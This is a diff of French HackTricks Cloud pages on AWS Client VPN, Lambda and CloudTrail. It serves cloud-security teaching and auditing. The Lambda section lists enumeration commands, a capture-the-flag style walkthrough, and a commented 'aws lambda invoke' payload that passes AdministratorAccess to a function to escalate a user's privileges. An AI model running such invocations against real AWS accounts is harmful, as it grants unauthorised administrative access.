- **Client CIDR range:** Une plage d’adresses IP à partir de laquelle attribuer les client IP addresses. Chaque connexion au Client VPN endpoint reçoit une adresse IP unique depuis la client CIDR range. Tu choisis la client CIDR range, par exemple `10.2.0.0/16`.
|
||||
- **Client VPN ports:** AWS Client VPN supporte les ports 443 et 1194 pour TCP et UDP. La valeur par défaut est le port 443.
|
||||
- **Client VPN network interfaces:** Lorsque tu associes un subnet à ton Client VPN endpoint, nous créons des Client VPN network interfaces dans ce subnet. **Le trafic envoyé à la VPC depuis le Client VPN endpoint passe par une Client VPN network interface**. La source network address translation (SNAT) est ensuite appliquée, où l’adresse IP source de la client CIDR range est traduite en adresse IP de la Client VPN network interface.
|
||||
- **Connection logging:** Tu peux activer la connection logging pour ton Client VPN endpoint afin d’enregistrer les connection events. Tu peux utiliser ces informations pour faire du forensics, analyser comment ton Client VPN endpoint est utilisé, ou déboguer des problèmes de connexion.
|
||||
- **Self-service portal:** Tu peux activer un self-service portal pour ton Client VPN endpoint. Les clients peuvent se connecter au portal web en utilisant leurs credentials et télécharger la dernière version du Client VPN endpoint configuration file, ou la dernière version du client fourni par AWS.
|
||||
|
||||
#### Limitations
|
||||
|
||||
- **Les client CIDR ranges ne peuvent pas se chevaucher avec le CIDR local** du VPC dans lequel se trouve le subnet associé, ou avec toute route ajoutée manuellement à la table de routage du Client VPN endpoint.
|
||||
- Les client CIDR ranges doivent avoir une taille de bloc d'au **moins /22** et ne doivent **pas être supérieurs à /12.**
|
||||
- **Une partie des adresses** dans le client CIDR range est utilisée pour **soutenir le modèle de disponibilité** du Client VPN endpoint, et ne peut pas être attribuée aux clients. Par conséquent, nous recommandons d'**attribuer un bloc CIDR contenant deux fois le nombre d'adresses IP nécessaires** pour permettre le nombre maximal de connexions simultanées que vous prévoyez de supporter sur le Client VPN endpoint.
|
||||
- Le **client CIDR range ne peut pas être modifié** après la création du Client VPN endpoint.
|
||||
- Les **subnets** associés à un Client VPN endpoint **doivent être dans le même VPC**.
|
||||
- Vous **ne pouvez pas associer plusieurs subnets de la même Availability Zone à un Client VPN endpoint**.
|
||||
- Un Client VPN endpoint **ne prend pas en charge les associations de subnets dans un VPC à tenancy dédiée**.
|
||||
- Client VPN prend en charge uniquement le trafic **IPv4**.
|
||||
- Client VPN **n'est pas** conforme aux Federal Information Processing Standards (**FIPS**).
|
||||
- Si l'authentification multi-facteurs (MFA) est désactivée pour votre Active Directory, un mot de passe utilisateur ne peut pas être au format suivant.
|
||||
- Les **Client CIDR ranges ne peuvent pas chevaucher le local CIDR** de la VPC dans laquelle se trouve le subnet associé, ni aucune route ajoutée manuellement à la route table du Client VPN endpoint.
|
||||
- Les Client CIDR ranges doivent avoir une taille de bloc d’au **moins /22** et ne doivent **pas être supérieures à /12.**
|
||||
- Une **partie des adresses** de la client CIDR range est utilisée pour **supporter le model d’availability** du Client VPN endpoint, et ne peut pas être attribuée aux clients. Par conséquent, nous recommandons d’**attribuer un CIDR block contenant deux fois le nombre d’adresses IP nécessaires** pour permettre le nombre maximum de connexions simultanées que tu prévois de supporter sur le Client VPN endpoint.
|
||||
- La **client CIDR range ne peut pas être modifiée** après la création du Client VPN endpoint.
|
||||
- Les **subnets** associés à un Client VPN endpoint **doivent être dans la même VPC**.
|
||||
- Tu **ne peux pas associer plusieurs subnets de la même Availability Zone avec un Client VPN endpoint**.
|
||||
- Un Client VPN endpoint **ne prend pas en charge les associations de subnets dans une VPC à tenancy dédiée**.
|
||||
- Client VPN ne supporte que le trafic **IPv4**.
|
||||
- Client VPN **n’est pas** conforme aux Federal Information Processing Standards (**FIPS**).
|
||||
- Si l’authentification multi-facteur (MFA) est désactivée pour ton Active Directory, un mot de passe utilisateur ne peut pas être au format suivant.
|
||||
|
||||
```
|
||||
SCRV1:<base64_encoded_string>:<base64_encoded_string>
|
||||
```
|
||||
|
||||
- Le self-service portal **n'est pas disponible pour les clients qui s'authentifient en utilisant mutual authentication**.
|
||||
- Le self-service portal **n’est pas disponible pour les clients qui s’authentifient en utilisant mutual authentication**.
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@@ -4,58 +4,58 @@
|
||||
|
||||
## Lambda
|
||||
|
||||
Amazon Web Services (AWS) Lambda est décrit comme un **service de calcul** qui permet l'exécution de code sans la nécessité de provisionner ou de gérer des serveurs. Il se caractérise par sa capacité à **gérer automatiquement l'allocation des ressources** nécessaires à l'exécution du code, garantissant des fonctionnalités telles que haute disponibilité, évolutivité et sécurité. Un aspect significatif de Lambda est son modèle de tarification, où **les frais sont basés uniquement sur le temps de calcul utilisé**, éliminant ainsi le besoin d'investissements initiaux ou d'obligations à long terme.
|
||||
Amazon Web Services (AWS) Lambda est décrit comme un **compute service** qui permet l’exécution de code sans nécessité de provisionner ou gérer des serveurs. Il se caractérise par sa capacité à **gérer automatiquement l’allocation des ressources** nécessaires à l’exécution du code, en garantissant des fonctionnalités comme la haute disponibilité, la scalabilité et la sécurité. Un aspect important de Lambda est son modèle de tarification, où les **frais sont basés uniquement sur le temps de calcul utilisé**, éliminant le besoin d’investissements initiaux ou d’engagements à long terme.
|
||||
|
||||
Pour appeler une lambda, il est possible de l'appeler **aussi souvent que vous le souhaitez** (avec Cloudwatch), **d'exposer** un **point de terminaison URL** et de l'appeler, de l'appeler via **API Gateway** ou même en fonction des **événements** tels que les **changements** de données dans un **bucket S3** ou les mises à jour d'une table **DynamoDB**.
|
||||
Pour appeler une lambda, il est possible de l’appeler aussi **fréquemment que vous voulez** (avec Cloudwatch), d’**exposer** un endpoint **URL** et de l’appeler, de l’appeler via **API Gateway** ou même en fonction d’**events** tels que des **changements** de données dans un bucket **S3** ou des mises à jour d’une table **DynamoDB**.
|
||||
|
||||
Le **code** d'une lambda est stocké dans **`/var/task`**.
|
||||
Le **code** d’une lambda est stocké dans **`/var/task`**.
|
||||
|
||||
### Poids des alias Lambda
|
||||
### Lambda Aliases Weights
|
||||
|
||||
Une Lambda peut avoir **plusieurs versions**.\
|
||||
Et elle peut avoir **plus d'une** version exposée via des **alias**. Les **poids** de **chacune** des **versions** exposées dans un alias décideront **quel alias reçoit l'invocation** (cela peut être 90%-10% par exemple).\
|
||||
Si le code de **l'un** des alias est **vulnérable**, vous pouvez envoyer **des requêtes jusqu'à ce que la version vulnérable reçoive l'exploit**.
|
||||
Et elle peut avoir **plus d’une** version exposée via des **aliases**. Les **weights** de **chaque** version exposée dans un alias décideront **quel alias reçoit l’invocation** (cela peut être 90%-10% par exemple).\
|
||||
Si le code de **l’une** des aliases est **vulnérable**, vous pouvez envoyer des **requests jusqu’à ce que la version vulnérable** reçoive l’exploit.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Politiques de ressources
|
||||
### Resource Policies
|
||||
|
||||
Les politiques de ressources Lambda permettent de **donner accès à d'autres services/comptes pour invoquer** la lambda par exemple.\
|
||||
Par exemple, voici la politique pour permettre à **quiconque d'accéder à une lambda exposée via URL** :
|
||||
Les resource policies de Lambda permettent de **donner à d’autres services/comptes l’accès pour invoquer** la lambda, par exemple.\
|
||||
Par exemple, voici la policy pour permettre à **n’importe qui d’accéder à une lambda exposée via URL** :
|
||||
|
||||
<figure><img src="https://lh4.googleusercontent.com/4PNFKBdzr3nMrPqeKkTslgwWDKxkXMdQ1SNdv7NPHykj3GX8wODrQyXOFbjk4fxHfZ8pDm5ijWgk2Vq2EGXiPRT3TQfZf1fHycvdEKBuDxJDYos1CJeMHXSeg86ZB-Ol7CNtten6xkVFQj6AhDUEWNQJrQ=s2048" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Ou celle-ci pour permettre à un API Gateway de l'invoquer :
|
||||
Ou celle-ci pour permettre à un API Gateway de l’invoquer :
|
||||
|
||||
<figure><img src="https://lh3.googleusercontent.com/Su0JlR0wBqb-99Z4N_2-_kMlX0Xzx2n_GpZuOPW5IeXR3FYbm8OHFDM3Ora1BpXiSjHpDVUlq4yEyXwaI3nBuze6DJ-wRf2ATsCuWbq0wuBCd34E9uIpqwheE6Cc_PopviI_93O_j2ZKXc1-AJtsBoLVUw=s2048" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Proxies de base de données Lambda
|
||||
### Lambda Database Proxies
|
||||
|
||||
Lorsqu'il y a **des centaines** de **requêtes lambda simultanées**, si chacune d'elles doit **se connecter et fermer une connexion à une base de données**, cela ne va tout simplement pas fonctionner (les lambdas sont sans état, ne peuvent pas maintenir des connexions ouvertes).\
|
||||
Alors, si vos **fonctions Lambda interagissent avec RDS Proxy au lieu** de votre instance de base de données. Cela gère le pool de connexions nécessaire pour faire évoluer de nombreuses connexions simultanées créées par des fonctions Lambda concurrentes. Cela permet à vos applications Lambda de **réutiliser les connexions existantes**, plutôt que de créer de nouvelles connexions pour chaque invocation de fonction.
|
||||
Lorsqu’il y a **des centaines** de **requêtes Lambda concurrentes**, si chacune d’elles doit **se connecter et fermer une connexion à une base de données**, cela ne fonctionnera tout simplement pas (les lambdas sont stateless, elles ne peuvent pas maintenir des connexions ouvertes).\
|
||||
Donc, si vos **fonctions Lambda interagissent avec RDS Proxy** au lieu de votre instance de base de données, il gère le connection pooling nécessaire pour faire évoluer de nombreuses connexions simultanées créées par des fonctions Lambda concurrentes. Cela permet à vos applications Lambda de **réutiliser les connexions existantes**, au lieu de créer de nouvelles connexions pour chaque invocation de fonction.
|
||||
|
||||
### Systèmes de fichiers EFS Lambda
|
||||
### Lambda EFS Filesystems
|
||||
|
||||
Pour préserver et même partager des données, **les Lambdas peuvent accéder à EFS et les monter**, afin que Lambda puisse lire et écrire à partir de celui-ci.
|
||||
Pour préserver et même partager des données, les **Lambdas peuvent accéder à EFS et les monter**, ainsi Lambda pourra y lire et y écrire.
|
||||
|
||||
### Couches Lambda
|
||||
### Lambda Layers
|
||||
|
||||
Une couche Lambda est une archive .zip qui **peut contenir du code supplémentaire** ou d'autres contenus. Une couche peut contenir des bibliothèques, un [runtime personnalisé](https://docs.aws.amazon.com/lambda/latest/dg/runtimes-custom.html), des données ou des fichiers de configuration.
|
||||
Une _layer_ Lambda est une archive de fichier .zip qui **peut contenir du code supplémentaire** ou d’autres contenus. Une layer peut contenir des libraries, un [custom runtime](https://docs.aws.amazon.com/lambda/latest/dg/runtimes-custom.html), des données ou des fichiers de configuration.
|
||||
|
||||
Il est possible d'inclure jusqu'à **cinq couches par fonction**. Lorsque vous incluez une couche dans une fonction, les **contenus sont extraits dans le répertoire `/opt`** dans l'environnement d'exécution.
|
||||
Il est possible d’inclure jusqu’à **cinq layers par fonction**. Lorsque vous incluez une layer dans une fonction, le contenu est extrait dans le répertoire **`/opt`** de l’environnement d’exécution.
|
||||
|
||||
Par **défaut**, les **couches** que vous créez sont **privées** à votre compte AWS. Vous pouvez choisir de **partager** une couche avec d'autres comptes ou de **rendre** la couche **publique**. Si vos fonctions consomment une couche qu'un autre compte a publiée, vos fonctions peuvent **continuer à utiliser la version de la couche après qu'elle a été supprimée, ou après que votre permission d'accéder à la couche a été révoquée**. Cependant, vous ne pouvez pas créer une nouvelle fonction ou mettre à jour des fonctions en utilisant une version de couche supprimée.
|
||||
Par **défaut**, les **layers** que vous créez sont **privées** à votre compte AWS. Vous pouvez choisir de **partager** une layer avec d’autres comptes ou de **rendre** la layer **publique**. Si vos fonctions consomment une layer publiée par un autre compte, vos fonctions peuvent **continuer à utiliser la version de la layer après sa suppression, ou après la révocation de votre permission d’accéder à la layer**. Cependant, vous ne pouvez pas créer une nouvelle fonction ni mettre à jour des fonctions en utilisant une version de layer supprimée.
|
||||
|
||||
Les fonctions déployées en tant qu'image de conteneur n'utilisent pas de couches. Au lieu de cela, vous regroupez votre runtime préféré, vos bibliothèques et d'autres dépendances dans l'image de conteneur lorsque vous construisez l'image.
|
||||
Les fonctions déployées sous forme d’image container n’utilisent pas de layers. À la place, vous empaquetez votre runtime préféré, vos libraries et les autres dépendances dans l’image container lors de sa construction.
|
||||
|
||||
### Extensions Lambda
|
||||
### Lambda Extensions
|
||||
|
||||
Les extensions Lambda améliorent les fonctions en s'intégrant à divers **outils de surveillance, d'observabilité, de sécurité et de gouvernance**. Ces extensions, ajoutées via des [.zip archives utilisant des couches Lambda](https://docs.aws.amazon.com/lambda/latest/dg/configuration-layers.html) ou incluses dans [les déploiements d'images de conteneur](https://aws.amazon.com/blogs/compute/working-with-lambda-layers-and-extensions-in-container-images/), fonctionnent en deux modes : **interne** et **externe**.
|
||||
Les extensions Lambda améliorent les fonctions en s’intégrant à divers outils de **monitoring, observability, security et governance**. Ces extensions, ajoutées via des [.zip archives using Lambda layers](https://docs.aws.amazon.com/lambda/latest/dg/configuration-layers.html) ou incluses dans des [container image deployments](https://aws.amazon.com/blogs/compute/working-with-lambda-layers-and-extensions-in-container-images/), fonctionnent en deux modes : **internal** et **external**.
|
||||
|
||||
- Les **extensions internes** fusionnent avec le processus d'exécution, manipulant son démarrage à l'aide de **variables d'environnement spécifiques au langage** et de **scripts d'enveloppe**. Cette personnalisation s'applique à une gamme de runtimes, y compris **Java Correto 8 et 11, Node.js 10 et 12, et .NET Core 3.1**.
|
||||
- Les **extensions externes** s'exécutent en tant que processus séparés, maintenant l'alignement opérationnel avec le cycle de vie de la fonction Lambda. Elles sont compatibles avec divers runtimes comme **Node.js 10 et 12, Python 3.7 et 3.8, Ruby 2.5 et 2.7, Java Corretto 8 et 11, .NET Core 3.1**, et **runtimes personnalisés**.
|
||||
- Les **internal extensions** se fusionnent avec le processus runtime, en manipulant son démarrage à l’aide de **language-specific environment variables** et de **wrapper scripts**. Cette personnalisation s’applique à une gamme de runtimes, notamment **Java Correto 8 and 11, Node.js 10 and 12, and .NET Core 3.1**.
|
||||
- Les **external extensions** s’exécutent comme des processus séparés, en conservant un fonctionnement aligné sur le cycle de vie de la fonction Lambda. Elles sont compatibles avec divers runtimes comme **Node.js 10 and 12, Python 3.7 and 3.8, Ruby 2.5 and 2.7, Java Corretto 8 and 11, .NET Core 3.1**, et les **custom runtimes**.
|
||||
|
||||
### Énumération
|
||||
### Enumeration
|
||||
```bash
|
||||
aws lambda get-account-settings
|
||||
|
||||
@@ -92,7 +92,7 @@ aws lambda list-event-source-mappings
|
||||
aws lambda list-code-signing-configs
|
||||
aws lambda list-functions-by-code-signing-config --code-signing-config-arn <arn>
|
||||
```
|
||||
### Invoker une lambda
|
||||
### Invoquer une lambda
|
||||
|
||||
#### Manuel
|
||||
```bash
|
||||
@@ -103,36 +103,36 @@ aws lambda invoke --function-name FUNCTION_NAME /tmp/out
|
||||
## user_name = event['user_name']
|
||||
aws lambda invoke --function-name <name> --cli-binary-format raw-in-base64-out --payload '{"policy_names": ["AdministratorAccess], "user_name": "sdf"}' out.txt
|
||||
```
|
||||
#### Via URL exposée
|
||||
#### Via exposed URL
|
||||
```bash
|
||||
aws lambda list-function-url-configs --function-name <function_name> #Get lambda URL
|
||||
aws lambda get-function-url-config --function-name <function_name> #Get lambda URL
|
||||
```
|
||||
#### Appeler la fonction Lambda via URL
|
||||
#### Appeler une fonction Lambda via URL
|
||||
|
||||
Maintenant, il est temps de découvrir les fonctions lambda possibles à exécuter :
|
||||
Il est maintenant temps de découvrir les fonctions lambda possibles à exécuter :
|
||||
```
|
||||
aws --region us-west-2 --profile level6 lambda list-functions
|
||||
```
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Une fonction lambda appelée "Level6" est disponible. Voyons comment l'appeler :
|
||||
```bash
|
||||
aws --region us-west-2 --profile level6 lambda get-policy --function-name Level6
|
||||
```
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Maintenant que vous connaissez le nom et l'ID, vous pouvez obtenir le Nom :
|
||||
Maintenant que vous connaissez le nom et l'ID, vous pouvez obtenir le Name:
|
||||
```bash
|
||||
aws --profile level6 --region us-west-2 apigateway get-stages --rest-api-id "s33ppypa75"
|
||||
```
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Et enfin, appelez la fonction en accédant (notez que l'ID, le nom et le nom de la fonction apparaissent dans l'URL) : [https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6](https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6)
|
||||
Et enfin appelez la fonction en accédant à (remarquez que l'ID, le Name et le function-name apparaissent dans l'URL) : [https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6](https://s33ppypa75.execute-api.us-west-2.amazonaws.com/Prod/level6)
|
||||
|
||||
`URL:`**`https://<rest-api-id>.execute-api.<region>.amazonaws.com/<stageName>/<funcName>`**
|
||||
|
||||
#### Autres Déclencheurs
|
||||
#### Other Triggers
|
||||
|
||||
Il existe de nombreuses autres sources qui peuvent déclencher une lambda
|
||||
|
||||
@@ -140,13 +140,13 @@ Il existe de nombreuses autres sources qui peuvent déclencher une lambda
|
||||
|
||||
### Privesc
|
||||
|
||||
Sur la page suivante, vous pouvez vérifier comment **abuser des permissions Lambda pour escalader les privilèges** :
|
||||
Sur la page suivante, vous pouvez voir comment **abuse Lambda permissions to escalate privileges** :
|
||||
|
||||
{{#ref}}
|
||||
../aws-privilege-escalation/aws-lambda-privesc/README.md
|
||||
{{#endref}}
|
||||
|
||||
### Accès Non Authentifié
|
||||
### Unauthenticated Access
|
||||
|
||||
{{#ref}}
|
||||
../aws-unauthenticated-enum-access/aws-lambda-unauthenticated-access/README.md
|
||||
@@ -158,13 +158,13 @@ Sur la page suivante, vous pouvez vérifier comment **abuser des permissions Lam
|
||||
../aws-post-exploitation/aws-lambda-post-exploitation/
|
||||
{{#endref}}
|
||||
|
||||
### Persistance
|
||||
### Persistence
|
||||
|
||||
{{#ref}}
|
||||
../aws-persistence/aws-lambda-persistence/
|
||||
{{#endref}}
|
||||
|
||||
## Références
|
||||
## References
|
||||
|
||||
- [https://docs.aws.amazon.com/lambda/latest/dg/gettingstarted-concepts.html#gettingstarted-concepts-layer](https://docs.aws.amazon.com/lambda/latest/dg/gettingstarted-concepts.html#gettingstarted-concepts-layer)
|
||||
- [https://aws.amazon.com/blogs/compute/building-extensions-for-aws-lambda-in-preview/](https://aws.amazon.com/blogs/compute/building-extensions-for-aws-lambda-in-preview/)
|
||||
|
||||
+91
-91
@@ -4,102 +4,102 @@
|
||||
|
||||
## **CloudTrail**
|
||||
|
||||
AWS CloudTrail **enregistre et surveille l'activité au sein de votre environnement AWS**. Il capture des **journaux d'événements** détaillés, y compris qui a fait quoi, quand et d'où, pour toutes les interactions avec les ressources AWS. Cela fournit une piste d'audit des changements et des actions, aidant à l'analyse de sécurité, à l'audit de conformité et au suivi des changements de ressources. CloudTrail est essentiel pour comprendre le comportement des utilisateurs et des ressources, améliorer les postures de sécurité et garantir la conformité réglementaire.
|
||||
AWS CloudTrail **enregistre et surveille l’activité dans votre environnement AWS**. Il capture des **event logs** détaillés, y compris qui a fait quoi, quand, et depuis où, pour toutes les interactions avec les ressources AWS. Cela fournit une piste d’audit des changements et des actions, aidant à l’analyse de sécurité, à l’audit de conformité, et au suivi des changements de ressources. CloudTrail est essentiel pour comprendre le comportement des utilisateurs et des ressources, renforcer les postures de sécurité, et garantir la conformité réglementaire.
|
||||
|
||||
Chaque événement enregistré contient :
|
||||
Chaque event journalisé contient :
|
||||
|
||||
- Le nom de l'API appelée : `eventName`
|
||||
- Le nom de l’API appelée : `eventName`
|
||||
- Le service appelé : `eventSource`
|
||||
- L'heure : `eventTime`
|
||||
- L'adresse IP : `SourceIPAddress`
|
||||
- La méthode de l'agent : `userAgent`. Exemples :
|
||||
- Signing.amazonaws.com - Depuis la console de gestion AWS
|
||||
- console.amazonaws.com - Utilisateur root du compte
|
||||
- L’heure : `eventTime`
|
||||
- L’adresse IP : `SourceIPAddress`
|
||||
- La méthode de l’agent : `userAgent`. Exemples :
|
||||
- Signing.amazonaws.com - Depuis AWS Management Console
|
||||
- console.amazonaws.com - Root user du compte
|
||||
- lambda.amazonaws.com - AWS Lambda
|
||||
- Les paramètres de la requête : `requestParameters`
|
||||
- Les éléments de la réponse : `responseElements`
|
||||
- Les éléments de réponse : `responseElements`
|
||||
|
||||
Les événements sont écrits dans un nouveau fichier journal **environ toutes les 5 minutes dans un fichier JSON**, ils sont conservés par CloudTrail et enfin, les fichiers journaux sont **livrés à S3 environ 15 minutes après**.\
|
||||
Les journaux de CloudTrail peuvent être **agrégés à travers les comptes et les régions.**\
|
||||
CloudTrail permet d'utiliser **l'intégrité des fichiers journaux afin de pouvoir vérifier que vos fichiers journaux sont restés inchangés** depuis que CloudTrail vous les a livrés. Il crée un hachage SHA-256 des journaux à l'intérieur d'un fichier de résumé. Un hachage sha-256 des nouveaux journaux est créé chaque heure.\
|
||||
Lors de la création d'un Trail, les sélecteurs d'événements vous permettront d'indiquer le type d'événements à enregistrer : événements de gestion, de données ou d'informations.
|
||||
Les events sont écrits dans un nouveau fichier log **environ toutes les 5 minutes dans un fichier JSON**, ils sont conservés par CloudTrail et finalement, les fichiers log sont **livrés à S3 environ 15mins après**.\
|
||||
Les logs CloudTrail peuvent être **agrégés entre comptes et entre régions.**\
|
||||
CloudTrail permet d’utiliser l’**intégrité des fichiers log** afin de pouvoir vérifier que vos fichiers log sont restés inchangés depuis que CloudTrail vous les a livrés. Il crée un hash SHA-256 des logs à l’intérieur d’un digest file. Un hash sha-256 des nouveaux logs est créé chaque heure.\
|
||||
Lors de la création d’un Trail, les event selectors vous permettront d’indiquer le trail à journaliser : Management, data ou insights events.
|
||||
|
||||
Les journaux sont sauvegardés dans un bucket S3. Par défaut, le chiffrement côté serveur est utilisé (SSE-S3) donc AWS déchiffrera le contenu pour les personnes qui y ont accès, mais pour une sécurité supplémentaire, vous pouvez utiliser SSE avec KMS et vos propres clés.
|
||||
Les logs sont enregistrés dans un bucket S3. Par défaut, Server Side Encryption est utilisée (SSE-S3), donc AWS déchiffrera le contenu pour les personnes qui y ont accès, mais pour une sécurité supplémentaire vous pouvez utiliser SSE avec KMS et vos propres clés.
|
||||
|
||||
Les journaux sont stockés dans un **bucket S3 avec ce format de nom** :
|
||||
Les logs sont stockés dans un **bucket S3 avec ce format de nom** :
|
||||
|
||||
- **`BucketName/AWSLogs/AccountID/CloudTrail/RegionName/YYY/MM/DD`**
|
||||
- Le BucketName étant : **`aws-cloudtrail-logs-<accountid>-<random>`**
|
||||
- Étant donné que le BucketName : **`aws-cloudtrail-logs-<accountid>-<random>`**
|
||||
- Exemple : **`aws-cloudtrail-logs-947247140022-ffb95fe7/AWSLogs/947247140022/CloudTrail/ap-south-1/2023/02/22/`**
|
||||
|
||||
À l'intérieur de chaque dossier, chaque journal aura un **nom suivant ce format** : **`AccountID_CloudTrail_RegionName_YYYYMMDDTHHMMZ_Random.json.gz`**
|
||||
À l’intérieur de chaque dossier, chaque log aura un **nom suivant ce format** : **`AccountID_CloudTrail_RegionName_YYYYMMDDTHHMMZ_Random.json.gz`**
|
||||
|
||||
Convention de nommage des fichiers journaux
|
||||
Log File Naming Convention
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
De plus, **les fichiers de résumé (pour vérifier l'intégrité des fichiers)** seront à l'intérieur du **même bucket** dans :
|
||||
De plus, les **digest files (pour vérifier l’intégrité des fichiers)** seront dans le **même bucket** à :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Agréger les journaux de plusieurs comptes
|
||||
### Aggregate Logs from Multiple Accounts
|
||||
|
||||
- Créez un Trail dans le compte AWS où vous souhaitez que les fichiers journaux soient livrés
|
||||
- Appliquez des autorisations au bucket S3 de destination permettant l'accès inter-comptes pour CloudTrail et autorisez chaque compte AWS qui a besoin d'accès
|
||||
- Créez un nouveau Trail dans les autres comptes AWS et sélectionnez d'utiliser le bucket créé à l'étape 1
|
||||
- Créez un Trial dans le compte AWS où vous voulez que les fichiers log soient livrés
|
||||
- Appliquez des permissions au bucket S3 de destination en autorisant l’accès cross-account pour CloudTrail et autorisez chaque compte AWS qui a besoin d’accès
|
||||
- Créez un nouveau Trail dans les autres comptes AWS et sélectionnez l’utilisation du bucket créé à l’étape 1
|
||||
|
||||
Cependant, même si vous pouvez sauvegarder tous les journaux dans le même bucket S3, vous ne pouvez pas agréger les journaux CloudTrail de plusieurs comptes dans des journaux CloudWatch appartenant à un seul compte AWS.
|
||||
Cependant, même si vous pouvez sauvegarder tous les logs dans le même bucket S3, vous ne pouvez pas agréger les logs CloudTrail de plusieurs comptes dans un CloudWatch Logs appartenant à un seul compte AWS.
|
||||
|
||||
> [!CAUTION]
|
||||
> N'oubliez pas qu'un compte peut avoir **différents Trails** de CloudTrail **activés** stockant les mêmes (ou différents) journaux dans différents buckets.
|
||||
> Rappelez-vous qu’un compte peut avoir **différents Trails** avec CloudTrail **activés** stockant les mêmes logs (ou différents) dans différents buckets.
|
||||
|
||||
### CloudTrail de tous les comptes d'organisation en 1
|
||||
### Cloudtrail from all org accounts into 1
|
||||
|
||||
Lors de la création d'un CloudTrail, il est possible d'indiquer d'activer CloudTrail pour tous les comptes de l'organisation et de récupérer les journaux dans un seul bucket :
|
||||
Lors de la création d’un CloudTrail, il est possible d’indiquer d’activer cloudtrail pour tous les comptes de l’org et de mettre les logs dans un seul bucket :
|
||||
|
||||
<figure><img src="../../../../images/image (200).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
De cette manière, vous pouvez facilement configurer CloudTrail dans toutes les régions de tous les comptes et centraliser les journaux dans 1 compte (que vous devez protéger).
|
||||
De cette façon, vous pouvez facilement configurer CloudTrail dans toutes les régions de tous les comptes et centraliser les logs dans 1 compte (que vous devez protéger).
|
||||
|
||||
### Vérification des fichiers journaux
|
||||
### Log Files Checking
|
||||
|
||||
Vous pouvez vérifier que les journaux n'ont pas été altérés en exécutant
|
||||
Vous pouvez vérifier que les logs n’ont pas été altérés en exécutant
|
||||
```javascript
|
||||
aws cloudtrail validate-logs --trail-arn <trailARN> --start-time <start-time> [--end-time <end-time>] [--s3-bucket <bucket-name>] [--s3-prefix <prefix>] [--verbose]
|
||||
```
|
||||
### Logs to CloudWatch
|
||||
|
||||
**CloudTrail peut automatiquement envoyer des journaux à CloudWatch afin que vous puissiez définir des alertes qui vous avertissent lorsque des activités suspectes sont effectuées.**\
|
||||
Notez que pour permettre à CloudTrail d'envoyer les journaux à CloudWatch, un **rôle** doit être créé pour autoriser cette action. Si possible, il est recommandé d'utiliser le rôle par défaut d'AWS pour effectuer ces actions. Ce rôle permettra à CloudTrail de :
|
||||
**CloudTrail peut envoyer automatiquement les logs vers CloudWatch afin que vous puissiez définir des alertes qui vous avertissent lorsqu’une activité suspecte est effectuée.**\
|
||||
Notez que pour permettre à CloudTrail d’envoyer les logs à CloudWatch, un **role** doit être créé pour autoriser cette action. Si possible, il est recommandé d’utiliser le AWS default role pour effectuer ces actions. Ce role permettra à CloudTrail de :
|
||||
|
||||
- CreateLogStream : Cela permet de créer des flux de journaux CloudWatch Logs
|
||||
- PutLogEvents : Livrer les journaux CloudTrail au flux de journaux CloudWatch Logs
|
||||
- CreateLogStream : Cela permet de créer des CloudWatch Logs log streams
|
||||
- PutLogEvents : Livrer les logs CloudTrail vers CloudWatch Logs log stream
|
||||
|
||||
### Event History
|
||||
|
||||
L'historique des événements CloudTrail vous permet d'inspecter dans un tableau les journaux qui ont été enregistrés :
|
||||
CloudTrail Event History vous permet d’inspecter dans un tableau les logs qui ont été enregistrés :
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Insights
|
||||
|
||||
**CloudTrail Insights** analyse automatiquement les événements de gestion d'écriture des pistes CloudTrail et vous **alerte** sur des **activités inhabituelles**. Par exemple, s'il y a une augmentation des événements `TerminateInstance` qui diffère des bases établies, vous le verrez comme un événement Insight. Ces événements facilitent **la recherche et la réponse à des activités API inhabituelles** comme jamais auparavant.
|
||||
**CloudTrail Insights** **analyse** automatiquement les write management events des CloudTrail trails et vous **alerte** en cas d’**activité inhabituelle**. Par exemple, s’il y a une augmentation des événements `TerminateInstance` qui diffère des baselines établies, vous le verrez comme un Insight event. Ces événements rendent la **détection et la réponse à une activité API inhabituelle plus faciles** que jamais.
|
||||
|
||||
Les insights sont stockés dans le même bucket que les journaux CloudTrail dans : `BucketName/AWSLogs/AccountID/CloudTrail-Insight`
|
||||
Les insights sont stockés dans le même bucket que les logs CloudTrail, dans : `BucketName/AWSLogs/AccountID/CloudTrail-Insight`
|
||||
|
||||
### Security
|
||||
| Control Name | Implementation Details |
|
||||
| ------------------------------------ | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ |
|
||||
| CloudTrail Log File Integrity | <ul><li>Valider si les journaux ont été altérés (modifiés ou supprimés)</li><li><p>Utilise des fichiers de résumé (crée un hachage pour chaque fichier)</p><ul><li>Hachage SHA-256</li><li>SHA-256 avec RSA pour la signature numérique</li><li>clé privée détenue par Amazon</li></ul></li><li>Prend 1 heure pour créer un fichier de résumé (fait à l'heure chaque heure)</li></ul> |
|
||||
| Stop unauthorized access | <ul><li><p>Utiliser des politiques IAM et des politiques de bucket S3</p><ul><li>équipe de sécurité —> accès administrateur</li><li>auditeurs —> accès en lecture seule</li></ul></li><li>Utiliser SSE-S3/SSE-KMS pour chiffrer les journaux</li></ul> |
|
||||
| Prevent log files from being deleted | <ul><li>Restreindre l'accès à la suppression avec IAM et les politiques de bucket</li><li>Configurer la suppression MFA S3</li><li>Valider avec la validation des fichiers journaux</li></ul> |
|
||||
